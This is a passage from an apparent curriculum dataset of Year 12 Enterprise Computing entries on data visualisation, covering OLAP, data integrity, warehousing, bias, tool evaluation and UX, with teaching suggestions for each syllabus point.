Pattern identification**: Humans process visual information faster than text/numbers. Visualisation reveals patterns (trends, clusters, outliers, correlations) that are invisible in raw data tables.\n\n**3. Decision support**: Provides evidence-based visual aids for business decisions. Executives use dashboards to monitor KPIs and identify issues requiring action.\n\n**4. Exploration**: Interactive visualisations allow analysts to explore data, test hypotheses and discover unexpected relationships.\n\n**5. Storytelling**: Data visualisation can construct compelling narratives that persuade audiences and drive action. Infographics and data stories combine visual and narrative elements.\n\n**6. Monitoring**: Real-time dashboards track system performance, business metrics and operational status. Alerts trigger when visualised metrics cross thresholds.\n\n**7. Simplification**: Reduces cognitive load by representing complex, multi-dimensional data in digestible visual formats.\n\n### Who Uses Data Visualisation?\n- Business executives (strategy dashboards)\n- Data analysts (exploratory analysis)\n- Journalists (data journalism, infographics)\n- Scientists (research findings)\n- Government agencies (public reporting, policy)\n- Marketing teams (campaign performance)\n\n### Common Exam Angles\n- Explain why visualisation is preferred over raw data tables for a given audience\n- Identify the primary purpose of visualisation in a specific scenario\n- Discuss how different purposes require different visualisation approaches", "teaching_example": "### How to teach this to students\n\nUse a **before and after comparison**: Show students a table of 1000 rows of data, then the same data as an interactive dashboard. Time how long it takes to answer questions from each. Discuss which purposes are served by the visual format.\n\n**Scaffolding**: Create a matching activity: scenarios on one side, purposes on the other. Students match each scenario to its primary visualisation purpose.\n\n**Common misconception**: Students think the only purpose is 'making data look pretty'. Emphasise that effective visualisation serves analytical and decision-making purposes, not just aesthetics.\n\n**Formative assessment**: Present five different visualisations (dashboard, infographic, scientific chart, news graphic, real-time monitor) and ask students to identify the primary purpose of each."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Describe how features of software contribute to a better understanding of datasets through data visualisation, including spreadsheets, creative design applications and combining applications to track trends and forecast", "explanation": "## Software Features for Data Visualisation\n\nDifferent software categories offer unique features that, when combined, produce powerful data visualisations.\n\n### Spreadsheet Software (Excel, Google Sheets)\n- **Built-in chart types**: Bar, line, scatter, pie, area, radar, combo\n- **Pivot tables and charts**: Dynamic data summarisation and visualisation\n- **Conditional formatting**: Heat maps, data bars, icon sets within cells\n- **Sparklines**: Mini trend charts embedded in cells\n- **Trendlines**: Linear, exponential, polynomial regression overlays\n- **What-if tools**: Scenario Manager, Goal Seek for forecasting exploration\n\n### Creative Design Applications (Adobe Illustrator, Canva, Figma)\n- **Custom graphics**: Bespoke icons, illustrations and infographic elements\n- **Typography control**: Professional text hierarchy and readability\n- **Colour palettes**: Branded, accessible colour schemes\n- **Layout tools**: Precise positioning and alignment for print/web\n- **Export formats**: High-quality output for various media\n\n### Specialised Visualisation Tools (Tableau, Power BI, D3.js)\n- **Interactive dashboards**: Drill-down, filtering, hover details\n- **Data connectivity**: Direct connections to databases, APIs, cloud sources\n- **Advanced chart types**: Treemaps, sankey diagrams, geographic visualisations\n- **Real-time updates**: Live data feeds for monitoring\n- **Forecasting**: Built-in statistical forecasting models\n\n### Combining Applications\nA typical workflow: Clean and analyse data in a spreadsheet, build interactive visualisations in Tableau/Power BI, refine graphics in Illustrator for publication. This combines analytical depth with visual polish.\n\n### Common Exam Angles\n- Recommend software for specific visualisation needs\n- Explain how combining tools improves outcomes\n- Compare features across software categories", "teaching_example": "### How to teach this to students\n\nUse a **tool comparison project**: Give all students the same dataset. Group A uses only Excel, Group B uses Excel + Canva, Group C uses Tableau (if available). Compare outputs and discuss how each tool's features contribute to understanding.\n\n**Scaffolding**: Provide a feature comparison table template. Students explore each tool and document what each does well and poorly.\n\n**Common misconception**: Students think one tool can do everything. Show limitations of each (Excel charts lack interactivity; Canva lacks data analysis; Tableau lacks design polish) to motivate tool combination.\n\n**Formative assessment**: Present a business requirement and ask students to recommend a tool combination with justification for each tool's role."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Identify patterns in data by interpreting and comparing datasets for an enterprise, social or ethical issue to highlight trends and for predictive data analytics", "explanation": "## Pattern Identification and Predictive Analytics\n\nIdentifying patterns involves systematically examining data to find trends, correlations, clusters, outliers and cycles that inform understanding and prediction.\n\n### Pattern Types\n- **Trends**: Long-term directional movement (e.g. rising global temperatures)\n- **Cycles**: Repeating patterns over time (e.g. seasonal retail sales)\n- **Correlations**: Variables moving together (e.g. education level and income)\n- **Clusters**: Natural groupings in data (e.g. customer segments)\n- **Outliers**: Unusual values deviating from patterns (e.g. fraud transactions)\n- **Gaps**: Missing data or underrepresented groups\n\n### Comparing Datasets\nPattern identification is strengthened by comparing multiple datasets:\n- Overlay time-series from different sources (rainfall vs crop yield)\n- Compare demographic data across regions or time periods\n- Cross-reference internal enterprise data with external benchmarks\n\n### Enterprise Applications\n- Sales trend analysis for inventory planning\n- Customer behaviour patterns for marketing strategy\n- Operational efficiency patterns for process improvement\n\n### Social and Ethical Applications\n- Health outcome patterns across demographics (identifying inequality)\n- Crime pattern mapping for community safety\n- Environmental data patterns for policy advocacy\n- Education outcome trends for curriculum reform\n\n### Predictive Analytics\nUsing identified patterns to forecast future outcomes:\n- Time-series extrapolation\n- Regression models\n- Machine learning classification\n- Scenario modelling\n\n### Common Exam Angles\n- Interpret patterns from provided visualisations\n- Describe how to compare two datasets to identify relationships\n- Explain how identified patterns support predictive analysis", "teaching_example": "### How to teach this to students\n\nUse **real Australian data**: Download two ABS datasets (e.g. household income by state and educational attainment by state). Have students create visualisations of each, then overlay or compare to identify patterns. Discuss what the correlation suggests and what it cannot prove (correlation vs causation).\n\n**Scaffolding**: Teach pattern vocabulary first (trend, cycle, correlation, outlier). Provide a pattern identification checklist students use as they examine visualisations.\n\n**Common misconception**: Students confuse correlation with causation. Use the classic 'ice cream sales correlate with drowning deaths' example to illustrate that both are caused by a third factor (hot weather).\n\n**Formative assessment**: Present two enterprise datasets with a visualisation and ask students to identify three patterns, explain their significance, and suggest one prediction based on the patterns."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Investigate the impact of the evolution of hardware and software on the field of data analytics", "explanation": "## Evolution of Hardware and Software in Data Analytics\n\nTechnological advancement has continuously expanded what is possible in data analytics.\n\n### Hardware Evolution\n- **1960s-70s Mainframes**: Batch processing of structured data. Limited to large organisations.\n- **1980s Personal computers**: Desktop databases and spreadsheets democratised data analysis.\n- **1990s Client-server networks**: Shared databases, distributed processing.\n- **2000s Distributed computing**: Hadoop clusters processing petabytes across commodity hardware.\n- **2010s GPU computing**: Graphics processors repurposed for machine learning acceleration.\n- **2020s Cloud and edge computing**: Scalable on-demand resources; processing at the network edge for IoT.\n- **Emerging**: Quantum computing for complex optimisation; neuromorphic chips for AI.\n\n### Software Evolution\n- **1970s**: SPSS, SAS for statistical analysis (specialist use)\n- **1980s**: Lotus 1-2-3, Excel for spreadsheet analysis (widespread use)\n- **1990s**: Business intelligence tools, data warehousing software\n- **2000s**: Open-source tools (R, Python), Hadoop ecosystem\n- **2010s**: Visual analytics (Tableau, Power BI), deep learning frameworks (TensorFlow, PyTorch)\n- **2020s**: AutoML, no-code analytics platforms, AI-powered insights, generative AI\n\n### Impact Summary\n| Era | What Changed | Impact on Analytics |\n|-----|-------------|--------------------|\n| Mainframe | Centralised processing | Statistical analysis for large organisations |\n| PC | Personal computing | Democratised spreadsheet analysis |\n| Internet | Connected systems | Real-time data access, web analytics |\n| Cloud | Scalable resources | Big data analytics accessible to all |\n| AI/ML | Intelligent automation | Predictive and prescriptive analytics |\n\n### Common Exam Angles\n- Trace the evolution and its impact on analytics capabilities\n- Explain how a specific advancement changed data analytics\n- Discuss how current/emerging technologies will shape future analytics", "teaching_example": "### How to teach this to students\n\nCreate a **technology timeline wall display**: Students research and present one era of hardware/software evolution, explaining its impact on data analytics. Connect the timeline to show how each advancement built on previous ones.\n\n**Scaffolding**: Provide a timeline template with eras marked. Students add the key hardware, software and analytics capabilities for each era.\n\n**Common misconception**: Students think modern tools have always existed. Showing the progression helps them appreciate why current capabilities are remarkable and understand that future tools will be even more powerful.\n\n**Formative assessment**: Present a modern analytics scenario (e.g. real-time fraud detection) and ask students to explain which hardware and software advancements made it possible, tracing back through the evolution."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Describe online analytical processing (OLAP)", "explanation": "## Online Analytical Processing (OLAP)\n\nOLAP is a technology that enables fast, interactive, multidimensional analysis of large volumes of data, typically stored in a data warehouse.\n\n### What is OLAP?\nOLAP allows users to analyse data from multiple perspectives simultaneously. Unlike OLTP (Online Transaction Processing) which handles day-to-day transactions, OLAP is designed for complex analytical queries.\n\n### OLAP Cube\nThe core concept is the OLAP cube (or hypercube), a multidimensional data structure:\n- **Dimensions**: Categories for analysis (Time, Product, Region, Customer)\n- **Measures**: Numerical values being analysed (Revenue, Quantity, Profit)\n- **Cells**: Intersections of dimensions containing measure values\n\n### OLAP Operations\n- **Drill-down**: Increasing detail (Year -> Quarter -> Month -> Day)\n- **Roll-up**: Decreasing detail, aggregating (Day -> Month -> Year)\n- **Slice**: Fixing one dimension (e.g. view only 2025 data)\n- **Dice**: Selecting a subcube across multiple dimensions (e.g. 2025 + NSW + Electronics)\n- **Pivot/Rotate**: Rotating the view to see data from a different perspective\n\n### OLAP Types\n- **MOLAP** (Multidimensional): Pre-aggregated cubes, fastest queries, limited data volume\n- **ROLAP** (Relational): Queries relational databases dynamically, handles large volumes, slower\n- **HOLAP** (Hybrid): Combines both approaches\n\n### Use Cases\n- Executive dashboards for business performance monitoring\n- Sales analysis across regions, products and time periods\n- Financial reporting and budgeting\n- Supply chain performance analysis\n\n### Common Exam Angles\n- Describe OLAP and its operations with examples\n- Compare OLAP with OLTP\n- Explain how OLAP supports business intelligence and decision-making", "teaching_example": "### How to teach this to students\n\nUse a **hands-on pivot table exercise** as an OLAP analogy: In Excel, create a pivot table from sales data. Demonstrate drill-down (double-click a total), roll-up (remove a row field), slice (filter to one year), dice (filter to specific region AND product), and pivot (swap rows and columns). Explain that OLAP tools do this at enterprise scale.\n\n**Scaffolding**: Draw the OLAP cube visually with three axes (Time, Product, Region). Show how each operation changes which parts of the cube are visible.\n\n**Common misconception**: Students confuse OLAP and OLTP. Use the analogy: OLTP is the cash register (processing one transaction at a time); OLAP is the management report (analysing thousands of transactions at once).\n\n**Formative assessment**: Describe a business question (e.g. 'Which product category had the highest growth in NSW between Q1 and Q4 2025?') and ask students to identify which OLAP operations would be needed to answer it."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Assess data integrity in the development of a data visualisation", "explanation": "## Data Integrity in Visualisation Development\n\nData integrity ensures that data is accurate, complete, consistent and trustworthy throughout its lifecycle. In visualisation, integrity failures produce misleading outputs.\n\n### Dimensions of Data Integrity\n- **Accuracy**: Data correctly represents real-world values\n- **Completeness**: No missing records or fields that would skew analysis\n- **Consistency**: Same data yields same results across systems\n- **Timeliness**: Data is current enough for the intended analysis\n- **Validity**: Data conforms to defined formats and business rules\n\n### Threats to Integrity\n- Manual data entry errors\n- System integration mismatches (different date formats, currency conversions)\n- Data corruption during transfer or storage\n- Incomplete data migration from legacy systems\n- Unauthorised modifications\n\n### Assessment Process\n1. **Profiling**: Examine data distributions, ranges and patterns for anomalies\n2. **Validation**: Check against business rules and constraints\n3. **Cross-referencing**: Compare with trusted external sources\n4. **Completeness checks**: Identify missing values and their impact\n5. **Duplicate detection**: Find and resolve repeated records\n6. **Documentation**: Record all integrity issues found and remediation steps\n\n### Impact on Visualisation\nA visualisation built on data with integrity issues will present a false picture. For example, missing sales data for one region would make it appear underperforming when it may actually be the top performer.\n\n### Common Exam Angles\n- Identify integrity issues in a given dataset\n- Explain how integrity problems affect specific visualisations\n- Describe steps to assess and improve data integrity before visualisation", "teaching_example": "### How to teach this to students\n\nUse a **corrupted dataset activity**: Provide a dataset with intentional integrity issues (duplicates, missing values, inconsistent formats, outliers). Students must identify all issues, document them, clean the data, then create a visualisation. Compare the before and after visualisations to show how integrity affects interpretation.\n\n**Scaffolding**: Provide a data integrity checklist (accuracy, completeness, consistency, timeliness, validity) with guiding questions for each.\n\n**Common misconception**: Students think data from databases is automatically clean and reliable. Emphasise that all data requires integrity assessment regardless of source.\n\n**Formative assessment**: Present a visualisation alongside its source data. Ask students to assess the data integrity and identify any ways the visualisation might be misleading."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Explain the impact of enterprise data warehousing on data visualisation", "explanation": "## Enterprise Data Warehousing and Visualisation\n\nData warehouses fundamentally change what is possible in enterprise data visualisation by providing a consolidated, cleaned, historical data foundation.\n\n### What a Data Warehouse Provides\n- **Single source of truth**: Consolidated data from CRM, ERP, HR, finance and other systems\n- **Historical depth**: Years of time-series data enabling trend analysis\n- **Cleaned and transformed data**: ETL processes standardise formats and resolve inconsistencies\n- **Optimised for queries**: Star and snowflake schemas designed for analytical queries\n- **Scalability**: Handles enterprise volumes that operational databases cannot\n\n### Impact on Visualisation\n**Before data warehousing**: Visualisations relied on siloed, inconsistent data sources. A sales dashboard might contradict a finance report because they used different data.\n\n**After data warehousing**: Organisation-wide visualisations draw from one consistent source. Benefits include:\n- **Cross-functional analysis**: Combine sales, marketing and operations data in one dashboard\n- **Historical trends**: Visualise multi-year patterns impossible with transactional databases\n- **Consistent metrics**: Everyone sees the same numbers, reducing conflicts\n- **Real-time or near-real-time updates**: Modern warehouses support frequent refreshes\n- **Self-service analytics**: Business users can create visualisations without IT support\n\n### Australian Context\nAustralian banks use enterprise data warehouses for regulatory reporting (APRA requirements). Retail chains use them for supply chain visualisation dashboards.\n\n### Common Exam Angles\n- Explain how a data warehouse improves visualisation quality\n- Describe the relationship between ETL, warehousing and visualisation\n- Evaluate the benefits and challenges of implementing a data warehouse", "teaching_example": "### How to teach this to students\n\nUse the **siloed vs unified** analogy: Imagine three teachers each keep their own student records in different formats. To create a whole-school performance dashboard, you would need to manually combine and standardise all three. A data warehouse automates this process.\n\n**Scaffolding**: Draw the data warehouse architecture (source systems -> ETL -> warehouse -> BI tools -> dashboards) as a visual flowchart. Students trace how data flows from raw to visualised.\n\n**Common misconception**: Students think a data warehouse is just a big database. Emphasise the ETL transformation process and the analytical optimisation that distinguishes it from operational databases.\n\n**Formative assessment**: Present a scenario where an organisation has three separate systems. Ask students to explain how a data warehouse would improve their data visualisation capabilities."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Explain how big data affects the design and development of data visualisation", "explanation": "## Big Data and Visualisation Design\n\nBig data's volume, variety and velocity create unique challenges and opportunities for data visualisation.\n\n### Volume Challenges\n- Cannot plot millions of individual points without visual clutter\n- Solutions: Aggregation, sampling, density plots, heat maps, hexbin charts\n- Progressive disclosure: Start with summaries, allow drill-down to detail\n\n### Variety Challenges\n- Multiple data formats (structured, unstructured, semi-structured) must be unified\n- Visualisations may need to represent text, numbers, geographical and temporal data simultaneously\n- Solutions: Multi-view dashboards, linked visualisations, faceted displays\n\n### Velocity Challenges\n- Real-time data streams require dynamic, auto-updating visualisations\n- Solutions: Streaming charts, live dashboards, event-triggered updates\n- Latency considerations: visualisations must update fast enough to be useful\n\n### Design Adaptations\n- **Scalable rendering**: Technologies like WebGL and D3.js handle large datasets in browsers\n- **Server-side processing**: Pre-aggregate data before sending to visualisation client\n- **Interactive exploration**: Filters, zoom, brushing and linking enable users to navigate big datasets\n- **Responsive design**: Dashboards must work across devices (desktop, tablet, mobile)\n- **Accessibility**: Large-scale visualisations must remain interpretable for all users\n\n### Tools for Big Data Visualisation\n- Tableau, Power BI (enterprise dashboards)\n- D3.js (custom web visualisations)\n- Apache Superset (open-source, big data ready)\n- Plotly/Dash (Python-based interactive visualisations)\n\n### Common Exam Angles\n- Explain how each of the 3 Vs affects visualisation design\n- Recommend visualisation techniques for big data scenarios\n- Evaluate tools suited for big data visualisation", "teaching_example": "### How to teach this to students\n\nUse a **scaling demonstration**: Show students a scatter plot of 100 data points (clear), then 10,000 (cluttered), then explain that big data has millions. Demonstrate techniques like aggregation, heat maps and sampling that make large datasets visualisable.\n\n**Scaffolding**: Create a table mapping each V (Volume, Variety, Velocity) to its visualisation challenge and the solutions available.\n\n**Common misconception**: Students think you can just plot all the data. Show how a scatter plot with 1 million points becomes a solid blob. Explain that intelligent summarisation and interaction are essential.\n\n**Formative assessment**: Present a big data scenario and ask students to identify the specific challenges (which Vs are most relevant) and recommend visualisation techniques."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Evaluate bias in data collection, storage and analysis when developing visualisations", "explanation": "## Bias in Data Collection, Storage and Analysis\n\nBias can enter the data pipeline at every stage, producing visualisations that misrepresent reality.\n\n### Collection Bias\n- **Sampling bias**: Non-representative samples (online surveys miss offline populations)\n- **Selection bias**: Systematic exclusion of certain groups\n- **Response bias**: Participants give socially desirable rather than truthful answers\n- **Measurement bias**: Instruments or methods consistently skew results\n- **Survivorship bias**: Only successful/surviving cases are captured\n\n### Storage Bias\n- **Missing data patterns**: If missing data is not random (e.g. low-income respondents more likely to skip income questions), stored data is biased\n- **Encoding decisions**: How categories are defined and stored (e.g. binary gender fields exclude non-binary individuals)\n- **Historical bias**: Legacy data reflects past prejudices (e.g. historical lending data reflecting racial discrimination)\n\n### Analysis Bias\n- **Confirmation bias**: Seeking only patterns that confirm pre-existing beliefs\n- **Aggregation bias**: Combining diverse subgroups masks important differences (Simpson's Paradox)\n- **Algorithmic bias**: ML models trained on biased data perpetuate and amplify biases\n- **Visualisation bias**: Design choices (axis scales, colour, chart types) can mislead\n\n### Evaluation Framework\n1. Who was included and excluded from data collection?\n2. Are there systematic patterns in missing data?\n3. Do the categories and encoding reflect diverse perspectives?\n4. Has the analysis been checked for confirmation bias?\n5. Does the visualisation accurately represent the underlying data?\n\n### Common Exam Angles\n- Identify biases at each pipeline stage for a given scenario\n- Evaluate mitigation strategies for specific biases\n- Discuss how bias affects the reliability of visualisations", "teaching_example": "### How to teach this to students\n\nUse the **bias detective** activity: Present a visualisation claiming to show 'Average Australian income by age group'. Reveal the underlying data was collected only via LinkedIn surveys. Students identify collection bias (overrepresents professionals), storage bias (missing low-income workers), and analysis bias (average skewed by high earners; should median be used instead?).\n\n**Scaffolding**: Provide a three-stage bias checklist (Collection, Storage, Analysis) with questions to investigate at each stage.\n\n**Common misconception**: Students think data from official sources is unbiased. Even ABS data has limitations and known biases (Census undercounts some populations).\n\n**Formative assessment**: Present a data pipeline description and ask students to identify potential biases at each stage and recommend mitigation strategies."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "content_text": "Evaluate the effectiveness of software tools used to develop data visualisations", "explanation": "## Evaluating Data Visualisation Software Tools\n\nChoosing the right tool requires systematic evaluation against multiple criteria matched to the specific use case.\n\n### Evaluation Criteria\n- **Data handling**: Volume capacity, format support, data connectivity options\n- **Visualisation types**: Range of chart types, custom visualisation capabilities\n- **Interactivity**: Drill-down, filtering, hover details, linked views\n- **Ease of use**: Learning curve, drag-and-drop interface, no-code options\n- **Collaboration**: Sharing, commenting, co-editing features\n- **Integration**: APIs, data source connectors, embedding capabilities\n- **Scalability**: Performance with growing data volumes\n- **Cost**: Licensing model, per-user fees, free tiers\n- **Security**: Authentication, access control, data encryption\n- **Export options**: PDF, image, interactive web, embedded dashboards\n\n### Common Tools Comparison\n| Tool | Strengths | Limitations |\n|------|-----------|-------------|\n| Excel | Widely available, familiar | Limited interactivity, scalability |\n| Tableau | Powerful analytics, beautiful visuals | Expensive, learning curve |\n| Power BI | Microsoft integration, affordable | Less customisable than Tableau |\n| Google Data Studio | Free, cloud-based, collaboration | Limited advanced features |\n| D3.js | Complete customisation, web-native | Requires JavaScript programming |\n| matplotlib/seaborn | Free, Python integration | Static output, steep learning curve |\n\n### Common Exam Angles\n- Recommend a tool for a specific scenario with justification\n- Compare two tools against evaluation criteria\n- Evaluate a given tool's suitability for a particular visualisation task", "teaching_example": "### How to teach this to students\n\nConduct a **tool evaluation project**: Assign small groups different tools (Excel, Google Data Studio, Tableau Public). Each group creates a visualisation from the same dataset and presents their experience, rating the tool against the evaluation criteria. Class compiles a comparison matrix.\n\n**Scaffolding**: Provide the evaluation criteria as a rubric template. Students score each criterion 1-5 and provide evidence.\n\n**Common misconception**: Students think the most expensive tool is always best. Show that tool selection depends on context: a small business may get more value from free Google Data Studio than expensive Tableau.\n\n**Formative assessment**: Present three different organisational scenarios (small NGO, large bank, data journalism startup) and ask students to recommend the best tool for each with justified evaluation."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Interpreting data visualisations", "content_text": "Interrogate data from a data visualisation", "explanation": "## Interrogating Data Visualisations\n\nInterrogation means critically examining a visualisation to extract deeper meaning, challenge assumptions and verify the story being told.\n\n### What Does Interrogation Involve?\n- **Reading**: Understanding what the visualisation shows at face value\n- **Questioning**: Asking what is NOT shown, what assumptions underlie the data\n- **Verifying**: Checking claims against other data sources\n- **Contextualising**: Understanding the broader context of the data\n- **Critiquing**: Evaluating design choices that may mislead\n\n### Key Questions to Ask\n1. What is the data source? Is it reliable?\n2. What time period does the data cover? Is it current?\n3. What is the sample size? Is it representative?\n4. Are there gaps or missing data?\n5. Has the visualisation design introduced bias (truncated axes, misleading colours)?\n6. What alternative explanations exist for the patterns shown?\n7. Does correlation imply causation in this context?\n8. Who created this visualisation and what is their purpose?\n\n### Interactive Interrogation Techniques\n- **Filtering**: Isolate specific subsets to test whether patterns hold\n- **Drill-down**: Move from summary to detail to verify aggregate claims\n- **Cross-referencing**: Compare with independent data sources\n- **Hover/tooltip**: Examine exact values behind visual elements\n- **Time scrubbing**: Animate through time periods to observe changes\n\n### Common Exam Angles\n- Critically analyse a provided visualisation\n- Identify misleading design choices\n- Generate interrogation questions for a given visualisation", "teaching_example": "### How to teach this to students\n\nUse **misleading graph examples**: Collect 5-10 real-world examples of misleading visualisations (truncated axes, cherry-picked dates, 3D pie charts). Students interrogate each one: What is wrong? How does it mislead? What would the honest version look like?\n\n**Scaffolding**: Provide an interrogation question card deck. Students draw three cards and apply those questions to any visualisation they encounter.\n\n**Common misconception**: Students accept visualisations at face value, especially from authoritative sources. Teach that ALL visualisations require interrogation regardless of source.\n\n**Formative assessment**: Present a professional-looking but subtly misleading dashboard. Students must identify at least three interrogation points and explain how the visualisation could mislead decision-makers."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "content_text": "Use graphic design tools to assist in the graphic development of a data visualisation", "explanation": "## Graphic Design Tools for Data Visualisation\n\nGraphic design tools enhance data visualisations beyond the capabilities of standard charting software, improving clarity, aesthetics and audience engagement.\n\n### Key Tools\n- **Adobe Illustrator**: Vector graphics for precise custom charts, icons and infographics\n- **Adobe Photoshop**: Image editing for incorporating photos and textures\n- **Figma**: Collaborative UI design for interactive dashboard prototypes\n- **Canva**: Accessible tool for infographics and simple data visuals\n- **Sketch**: macOS tool for interface design\n- **Inkscape**: Free open-source vector graphics alternative\n\n### Design Elements Enhanced by These Tools\n- **Typography**: Professional font selection, hierarchy, readability\n- **Colour**: Accessible palettes (colour-blind safe), branded colour schemes\n- **Icons and illustrations**: Custom visual metaphors replacing generic chart elements\n- **Layout**: Grid systems, white space, visual hierarchy for guiding the eye\n- **Annotations**: Clear labels, callouts and explanatory text\n- **Branding**: Consistent organisational identity across all visualisations\n\n### Workflow Integration\n1. Analyse data and create base charts in analytical tools (Excel, Python, Tableau)\n2. Export charts as SVG or high-resolution images\n3. Import into graphic design tool for refinement\n4. Apply consistent styling, custom elements and layout\n5. Export final visualisation for presentation, print or web\n\n### Design Principles for Data Visualisation\n- Clarity over decoration (avoid chartjunk)\n- Data-ink ratio: maximise data representation, minimise non-data elements\n- Accessibility: WCAG compliance, sufficient contrast, alt text\n- Consistency: Same colours, fonts and styles throughout\n\n### Common Exam Angles\n- Explain how graphic design tools improve a data visualisation\n- Describe a workflow combining analytical and design tools\n- Evaluate design quality of a provided visualisation", "teaching_example": "### How to teach this to students\n\nUse a **before/after makeover** project: Students create a basic Excel chart, then recreate it in Canva or Figma with improved typography, colour, icons and layout. Compare versions and discuss which communicates more effectively.\n\n**Scaffolding**: Provide design templates and style guides. Start with simple modifications (colour, font) before progressing to complete redesigns.\n\n**Common misconception**: Students think graphic design means adding more decorations. Teach Edward Tufte's data-ink ratio: every visual element should serve the data, not distract from it.\n\n**Formative assessment**: Give students an ugly but accurate chart and ask them to redesign it using graphic design principles, explaining each design decision."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "content_text": "Explain how user experience (UX) influences the development of effective data visualisations", "explanation": "## UX Principles in Data Visualisation\n\nUser experience design ensures visualisations are not just technically accurate but also usable, accessible and effective for their intended audience.\n\n### Core UX Principles for Visualisation\n- **Clarity**: Information should be immediately understandable\n- **Simplicity**: Remove unnecessary complexity; progressive disclosure for detail\n- **Consistency**: Use same visual language throughout (colours, shapes, interactions)\n- **Feedback**: Interactive elements should respond visibly to user actions\n- **Accessibility**: WCAG compliance, screen reader support, colour-blind safe palettes\n- **Learnability**: New users should understand the interface quickly\n\n### How UX Influences Development\n**1. User research**: Understanding who will use the visualisation, their technical level, tasks and context\n**2. Information architecture**: Organising data logically based on user mental models\n**3. Visual hierarchy**: Guiding the eye to most important information first\n**4. Interaction design**: Designing intuitive filters, drill-downs and navigation\n**5. Responsive design**: Ensuring usability across screen sizes\n**6. Testing**: Usability testing with real users to identify confusion points\n\n### UX Impact on Effectiveness\n- Poor UX: Users cannot find information, misinterpret data, abandon the tool\n- Good UX: Users quickly extract insights, make informed decisions, trust the data\n\n### Common Exam Angles\n- Explain specific UX principles affecting visualisation effectiveness\n- Evaluate the UX of a provided visualisation\n- Recommend UX improvements for a dashboard", "teaching_example": "### How to teach this to students\n\nConduct **usability testing**: Have students create a dashboard, then swap with another group. Testers try to answer specific questions using the dashboard while the creators observe (no helping!). Creators document confusion points and redesign. This makes UX principles tangible.\n\n**Scaffolding**: Provide a UX evaluation rubric (clarity, simplicity, consistency, feedback, accessibility, learnability) with descriptors for each level.\n\n**Common misconception**: Students think UX means making things look good. Emphasise that UX is about usability and task completion, not just aesthetics. A beautiful dashboard that confuses users has poor UX.\n\n**Formative assessment**: Present two versions of the same dashboard (one with good UX, one with poor) and ask students to compare using UX criteria."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "content_text": "Develop and implement criteria for evaluating the effectiveness of user experiences", "explanation": "## Evaluating UX Effectiveness\n\nSystematic evaluation criteria enable objective assessment of whether a data visualisation meets user needs.\n\n### Evaluation Criteria Framework\n\n**1. Usability Metrics**\n- Task completion rate: Percentage of users who successfully complete intended tasks\n- Time on task: How long users take to find information\n- Error rate: Frequency of user mistakes or misinterpretations\n- Number of clicks: Steps required to reach desired information\n\n**2. User Satisfaction**\n- System Usability Scale (SUS): Standardised 10-question survey yielding a 0-100 score\n- Net Promoter Score (NPS): Likelihood of recommending the tool\n- Custom satisfaction surveys: Targeted questions about specific features\n\n**3. Accessibility**\n- WCAG 2.1 compliance level (A, AA, AAA)\n- Screen reader compatibility testing\n- Colour contrast ratios (minimum 4.5:1 for normal text)\n- Keyboard navigation completeness\n\n**4. Cognitive Load**\n- Information density: Amount of data per screen area\n- Visual complexity: Number of distinct visual elements\n- Learning time: How long before new users become proficient\n\n**5. Business Effectiveness**\n- Decision quality: Are users making better decisions with the visualisation?\n- Insight generation: Are users discovering new patterns?\n- Adoption rate: How many target users regularly use the tool?\n\n### Implementation Process\n1. Define which criteria are most relevant to your context\n2. Establish measurement methods for each criterion\n3. Set target benchmarks (e.g. task completion > 90%)\n4. Conduct evaluation with representative users\n5. Analyse results and prioritise improvements\n6. Iterate and re-evaluate\n\n### Common Exam Angles\n- Design an evaluation plan for a given visualisation\n- Interpret evaluation results and recommend improvements\n- Justify selection of specific evaluation criteria", "teaching_example": "### How to teach this to students\n\nConduct a **mini UX evaluation**: Students design a 5-question evaluation survey for a data dashboard, test it with 5 peers, collect results, and present findings with improvement recommendations. This gives hands-on experience with the full evaluation cycle.\n\n**Scaffolding**: Provide a template evaluation plan with criteria categories and example questions. Students adapt it to their specific visualisation.\n\n**Common misconception**: Students think evaluation is optional or just asking 'do you like it?'. Emphasise that systematic criteria and metrics provide actionable insights that subjective opinions do not.\n\n**Formative assessment**: Present UX evaluation data for a visualisation (task times, error rates, satisfaction scores) and ask students to interpret the findings and recommend three specific improvements."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Designing for user experience", "content_text": "Investigate the impact of emerging hardware and software technologies on user interface (UI) and UX design and development", "explanation": "## Emerging Technologies Impacting UI/UX Design\n\nNew hardware and software technologies are fundamentally changing how users interact with data visualisations.\n\n### Emerging Hardware\n- **AR/VR headsets** (Apple Vision Pro, Meta Quest): Spatial data visualisation, immersive 3D environments for data exploration\n- **Large touchscreens and interactive walls**: Collaborative data exploration in meeting rooms\n- **Wearable devices** (smartwatches, fitness trackers): Glanceable micro-visualisations, context-aware notifications\n- **Haptic feedback devices**: Physical sensation feedback for data interaction\n- **Eye-tracking technology**: Gaze-based interaction, understanding how users naturally scan visualisations\n\n### Emerging Software\n- **Natural language interfaces**: Ask questions in plain English (e.g. Tableau's Ask Data, Power BI Q&A)\n- **AI-powered insights**: Automated anomaly detection and narrative generation\n- **Generative AI**: Creating visualisations from text descriptions\n- **Voice interfaces**: Hands-free dashboard interaction\n- **Progressive web apps**: Native-like visualisation experiences in browsers\n- **Real-time collaboration tools**: Multiple users exploring data simultaneously\n\n### Impact on UI Design\n- **3D spatial interfaces** replace 2D flat screens\n- **Gesture and voice** replace mouse and keyboard\n- **Adaptive layouts** respond to device capabilities and user context\n- **Conversational UI** 